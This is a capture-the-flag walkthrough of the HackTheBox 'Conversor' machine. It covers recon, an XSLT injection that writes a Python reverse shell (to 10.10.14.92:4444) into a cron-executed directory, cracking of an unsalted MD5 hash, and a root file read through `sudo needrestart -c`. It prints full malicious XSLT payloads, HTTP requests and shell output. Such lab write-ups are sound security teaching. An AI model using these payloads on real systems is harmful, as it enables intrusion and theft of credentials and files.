Conversor HTB - Complete Walkthrough
Executive Summary
This write-up documents the complete exploitation chain for the "Conversor" machine on HackTheBox. The attack path leverages an XSLT injection vulnerability in a web application that processes Nmap XML files, combined with a cron job that executes Python scripts. The privilege escalation exploits a sudo misconfiguration allowing the execution of needrestart with elevated privileges, which can be abused to read arbitrary files as root.
Attack Chain Overview:
- Initial reconnaissance via Nmap
- Web application enumeration and source code analysis
- XSLT injection leading to arbitrary file write
- Reverse shell execution via cron job
- Database credential extraction
- SSH access with recovered credentials
- Privilege escalation via needrestart arbitrary file read
Initial Reconnaissance
Port Scanning
The initial reconnaissance phase began with a comprehensive Nmap scan to identify open ports and running services:
nmap -sCV -T4 -p- -oA nmap-full 10.129.5.4Scan Results:
# Nmap 7.98 scan initiated Mon Jan 19 22:36:26 2026
Nmap scan report for conversor.htb (10.129.5.4)
Host is up (0.033s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 01:74:26:39:47:bc:6a:e2:cb:12:8b:71:84:9c:f8:5a (ECDSA)
|_ 256 3a:16:90:dc:74:d8:e3:c4:51:36:e2:08:06:26:17:ee (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-title: Login
|_Requested resource was /login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelKey Findings:
- Port 22 (SSH): OpenSSH 8.9p1 - standard Ubuntu configuration
- Port 80 (HTTP): Apache 2.4.52 hosting a web application with a login redirect
The limited attack surface suggests focusing efforts on the web application for initial foothold.
Web Application Analysis
Directory Enumeration
Using ffuf for directory discovery with the SecLists wordlist:
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt:FUZZ \
-u http://conversor.htb/FUZZ \
-o ./Evidence/Scans/WebScan/directories_unlogged.txtDiscovered Endpoints:
| Endpoint | Status | Description |
|---|---|---|
/about |
200 | Information page with source code download |
/convert |
405 | POST-only endpoint for file conversion |
/javascript |
301 | Static resources directory |
/login |
200 | Authentication page |
/logout |
302 | Session termination endpoint |
/register |
200 | User registration page |
/server-status |
403 | Apache status page (forbidden) |


Application Functionality
After registering an account and authenticating, the core functionality became apparent:
Conversor Application Purpose:
The application provides a service to convert Nmap XML scan files into HTML format using XSLT (Extensible Stylesheet Language Transformations) for customization. Users can upload:
- An XML file (Nmap scan output)
- An XSLT file (transformation stylesheet)
The application then processes these files and returns an HTML report.

Source Code Analysis
Accessing the Source Code
The /about page revealed a critical information disclosure - a "Download Source Code" button that provided complete access to the application's backend implementation.
Critical Vulnerability Discovery
Cron Job Configuration
Examining the source code revealed a cron job configured to execute Python scripts at regular intervals:
* * * * * www-data for f in /var/www/conversor.htb/scripts/*.py; do python3 "$f"; doneExploitation Implications:
- Runs every minute as the
www-datauser - Executes all Python files in
/var/www/conversor.htb/scripts/ - Provides a potential code execution vector if we can write to this directory
XSLT Injection Vulnerability
The vulnerable code in app.py:
def convert():
if 'user_id' not in session:
return redirect(url_for('login'))
xml_file = request.files['xml_file']
xslt_file = request.files['xslt_file']
from lxml import etree
xml_path = os.path.join(UPLOAD_FOLDER, xml_file.filename)
xslt_path = os.path.join(UPLOAD_FOLDER, xslt_file.filename)
xml_file.save(xml_path)
xslt_file.save(xslt_path)
try:
parser = etree.XMLParser(
resolve_entities=False,
no_network=True,
dtd_validation=False,
load_dtd=False
)
xml_tree = etree.parse(xml_path, parser)
xslt_tree = etree.parse(xslt_path)
transform = etree.XSLT(xslt_tree)
result_tree = transform(xml_tree)
result_html = str(result_tree)
file_id = str(uuid.uuid4())
filename = f"{file_id}.html"
html_path = os.path.join(UPLOAD_FOLDER, filename)
with open(html_path, "w") as f:
f.write(result_html)
conn = get_db()
conn.execute(
"INSERT INTO files (id,user_id,filename) VALUES (?,?,?)",
(file_id, session['user_id'], filename)
)
conn.commit()
conn.close()
return redirect(url_for('index'))
except Exception as e:
return f"Error: {e}"Vulnerability Analysis:
While the XML parser has protections against XXE (XML External Entity) attacks through disabled entity resolution, the XSLT processing lacks critical security controls:
- No XSLT sanitization - User-supplied XSLT is parsed and executed without validation
- Full XSLT 1.0 capabilities - The
lxmllibrary supports powerful XSLT features including file operations - Error disclosure - Exceptions are returned to the user, aiding exploitation
XSLT Security Context:
XSLT is a Turing-complete language with extensive capabilities beyond simple transformations. The EXSLT extensions (supported by lxml) provide file system operations through the exsl:document element, allowing arbitrary file writes with the privileges of the web server process.
Exploitation: XSLT Injection to RCE
Phase 1: Information Gathering
First, I verified the XSLT processor version and capabilities:
Request:
POST /convert HTTP/1.1
Host: conversor.htb
Content-Type: multipart/form-data; boundary=----geckoformboundary85e66f7c5762e676e50a46a257316b27
Cookie: session=eyJ1c2VyX2lkIjozNjYsInVzZXJuYW1lIjoiQSJ9.aW6qhw.rE98TRqsZiID9FD4fdzwtegRsGU
------geckoformboundary85e66f7c5762e676e50a46a257316b27
Content-Disposition: form-data; name="xml_file"; filename="test.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<root>test</root>
------geckoformboundary85e66f7c5762e676e50a46a257316b27
Content-Disposition: form-data; name="xslt_file"; filename="probe.xslt"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<html xsl:version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:php="http://php.net/xsl">
<body>
<br />Version: <xsl:value-of select="system-property('xsl:version')" />
<br />Vendor: <xsl:value-of select="system-property('xsl:vendor')" />
<br />Vendor URL: <xsl:value-of select="system-property('xsl:vendor-url')" />
</body>
</html>
------geckoformboundary85e66f7c5762e676e50a46a257316b27--Response:

Version: 1.0
Vendor: libxslt
Vendor URL: http://xmlsoft.org/XSLT/This confirmed the use of libxslt, which supports EXSLT extensions including the critical exsl:document function for file writes.
Phase 2: Weaponizing XSLT for File Write
The exploitation strategy:
- Use
exsl:documentto write a Python reverse shell to/var/www/conversor.htb/scripts/ - Wait for the cron job to execute our malicious script
- Catch the reverse shell connection
Malicious XSLT Payload:
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:exsl="http://exslt.org/common"
extension-element-prefixes="exsl">
<xsl:template match="/">
<exsl:document href="/var/www/conversor.htb/scripts/evil.py" method="text">
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.92",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-i"])
</exsl:document>
<result>File write attempted!</result>
</xsl:template>
</xsl:stylesheet>Exploitation Technique Breakdown:
exsl:document: EXSLT function that writes content to a specified file pathhrefattribute: Target file path (writable by www-data)method="text": Ensures raw text output without XML formatting- Payload: Standard Python reverse shell connecting to attacker's listener
Complete HTTP Request:
POST /convert HTTP/1.1
Host: conversor.htb
Content-Type: multipart/form-data; boundary=----geckoformboundary85e66f7c5762e676e50a46a257316b27
Content-Length: 1075
Cookie: session=eyJ1c2VyX2lkIjozNjYsInVzZXJuYW1lIjoiQSJ9.aW6qhw.rE98TRqsZiID9FD4fdzwtegRsGU
------geckoformboundary85e66f7c5762e676e50a46a257316b27
Content-Disposition: form-data; name="xml_file"; filename="test.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8"?>
<data>test</data>
------geckoformboundary85e66f7c5762e676e50a46a257316b27
Content-Disposition: form-data; name="xslt_file"; filename="evil.xslt"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:exsl="http://exslt.org/common"
extension-element-prefixes="exsl">
<xsl:template match="/">
<exsl:document href="/var/www/conversor.htb/scripts/evil.py" method="text">
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.92",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-i"])
</exsl:document>
<result>File write attempted!</result>
</xsl:template>
</xsl:stylesheet>
------geckoformboundary85e66f7c5762e676e50a46a257316b27--Phase 3: Catching the Reverse Shell
Setting up the listener:
nc -lvnp 4444listening on [any] 4444 ...
connect to [10.10.14.92] from (UNKNOWN) [10.129.5.4] 50464
bash: cannot set terminal process group (19598): Inappropriate ioctl for device
bash: no job control in this shell
www-data@conversor:~$Post-Exploitation: User Access
Database Enumeration
Exploring the application directory revealed a SQLite database:
www-data@conversor:~$ cd /var/www/conversor.htb
www-data@conversor:/var/www/conversor.htb$ ls -la
total 12
drwxr-xr-x 3 www-data www-data 4096 Aug 15 08:19 .
drwxr-xr-x 13 root root 4096 Jul 31 03:55 ..
-rw-r--r-- 1 root root 0 Jul 31 03:55 __init__.py
drwxr-xr-x 2 www-data www-data 4096 Aug 15 08:19 instance
www-data@conversor:~$ sqlite3 /var/www/conversor.htb/instance/users.db
SQLite version 3.37.2 2022-01-06 13:25:41
sqlite> .tables
files
users
sqlite> SELECT * FROM users;Retrieved User Credentials:
| ID | Username | Password Hash (MD5) |
|---|---|---|
| 1 | fismathack | 5b5c3ac3a1c8****************71fdec |
Password Cracking
Analyzing the source code revealed the password hashing scheme:
password = hashlib.md5(request.form['password'].encode()).hexdigest()The application uses unsalted MD5 hashing - a completely broken cryptographic approach vulnerable to rainbow table attacks.
Cracking with CrackStation:
Submitting 5b5c3ac3a1c8****************71fdec to CrackStation immediately revealed:
Plaintext: Keep************warmSSH Authentication
ssh fismathack@conversor.htb
fismathack@conversor.htb's password: Keep************warmUser Flag Acquired:
fismathack@conversor:~$ cat user.txt
[USER_FLAG_HERE]Privilege Escalation: Needrestart Arbitrary File Read
Sudo Privileges Enumeration
fismathack@conversor:~$ sudo -l
Matching Defaults entries for fismathack on conversor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin:\usr/local/bin:\usr/sbin:\usr/bin:\sbin:\bin:\snap/bin,
use_pty
User fismathack may run the following commands on conversor:
(ALL : ALL) NOPASSWD: /usr/sbin/needrestart
Needrestart Exploitation
What is needrestart?
needrestart is a utility that checks which services need restarting after library upgrades. It typically runs automatically after package updates but can also be invoked manually.
Vulnerability Context:
The tool accepts a -c flag to specify a custom configuration file. When needrestart attempts to parse this configuration file, it reads the entire contents, and any parsing errors are displayed to the user - including the file contents that caused the error.
Exploitation Technique:
By specifying an arbitrary file as the "configuration file", we can force needrestart to read and display its contents through error messages, effectively achieving arbitrary file read with root privileges.
Root Flag Extraction:
fismathack@conversor:~$ sudo needrestart -c /root/root.txt
Output:
Bareword found where operator expected at (eval 14) line 1, near "8d10dd****************76ff6"
(Missing operator before dd****************76ff6?)
Error parsing /root/root.txt: syntax error at (eval 14) line 2, near "8d10dd****************76ff6"The root flag is leaked in the error message: 8d10dd****************76ff6
Alternative Exploitation Paths:
This arbitrary file read vulnerability could also be leveraged to:
- Extract
/etc/shadowfor offline password cracking - Read SSH private keys from
/root/.ssh/id_rsa - Exfiltrate sensitive configuration files
- Read application secrets and database credentials
Attack Surface Summary:
| Vector | Severity | Exploitability | Impact |
|---|---|---|---|
| XSLT Injection | Critical | High | RCE as www-data |
| Weak Password Hashing | High | High | User compromise |
| Sudo Misconfiguration | High | Medium | Root privilege escalation |
This machine serves as an excellent example of how multiple "medium" severity issues can chain together to achieve complete system compromise, reinforcing the importance of comprehensive security practices at every layer.